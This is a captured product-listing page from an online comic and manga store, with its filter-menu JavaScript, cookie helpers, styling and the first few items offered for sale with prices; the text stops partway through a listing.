										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/collected_keller/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/collected_keller/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/collected_keller/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/collected_keller/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/collected_keller/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/collected_keller/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/collected_keller/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/collected_keller">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 38,254 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">24</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/boogyman-graphic-novel-volume-1-mature-">
                                                <img alt="boogyman-graphic-novel-volume-1-mature-" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/65e6eb48-34e7-4794-91c9-80927667df04.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/boogyman-graphic-novel-volume-1-mature-">

                                                     Boogyman Graphic Novel Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_65e6eb48-34e7-4794-91c9-80927667df04" href="javascript:AjaxAddToCart('65e6eb48-34e7-4794-91c9-80927667df04',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="boogyman-graphic-novel-volume-1-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/boogyman-graphic-novel-volume-1-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="garps-ship" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/garps-ship">
                                                <img alt="garps-ship" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/75ac9267-7c66-47b8-8009-6ce21a18c88d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="garps-ship" class="all_product" href="https://stores.comichub.com/collected_keller/products/garps-ship">

                                                    08 Garp's Marine Ship, Grand Ship Collection
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $30.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_75ac9267-7c66-47b8-8009-6ce21a18c88d" href="javascript:AjaxAddToCart('75ac9267-7c66-47b8-8009-6ce21a18c88d',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="garps-ship" class="all_product" href="https://stores.comichub.com/collected_keller/products/garps-ship">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">
                                                <img alt="100-bullets-graphic-novel-book-1-2024-edition-mature-" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/63b6739b-3c9a-4b13-8740-2c55d004e5e4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">

                                                    100 Bullets Graphic Novel Book 1 (2024 Edition) (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_63b6739b-3c9a-4b13-8740-2c55d004e5e4" href="javascript:AjaxAddToCart('63b6739b-3c9a-4b13-8740-2c55d004e5e4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-bullets-graphic-novel-book-1-2024-edition-mature-" class="all_product" href="https://stores.comichub.com/collected_keller/products/100-bullets-graphic-novel-book-1-2024-edition-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-2" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-2">
                                                <img alt="100-ghost-stories-that-will-lead-to-my-own-death-volume-2" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/b87fe56a-8b0f-4f6d-bbb2-2d0758b3c74c.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-2">

                                                    100 Ghost Stories That Will Lead to My Own Death Manga Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $14.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_b87fe56a-8b0f-4f6d-bbb2-2d0758b3c74c" href="javascript:AjaxAddToCart('b87fe56a-8b0f-4f6d-bbb2-2d0758b3c74c',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="100-ghost-stories-that-will-lead-to-my-own-death-volume-2" class="all_product" href="https://stores.comichub.com/collected_keller/products/100-ghost-stories-that-will-lead-to-my-own-death-volume-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10">
                                                <img alt="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/42153b1e-ad99-4014-97cf-0fbbe8461b4e.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10" class="all_product" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10">

                                                    100 Girlfriends Who Really, Really, Really, Really, Really Love You Manga Volume 10
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_42153b1e-ad99-4014-97cf-0fbbe8461b4e" href="javascript:AjaxAddToCart('42153b1e-ad99-4014-97cf-0fbbe8461b4e',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10" class="all_product" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-10">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6" class="all_product productimage" href="https://stores.comichub.com/collected_keller/products/the-100-girlfriends-who-really-really-really-really-really-love-you-vol.-6">
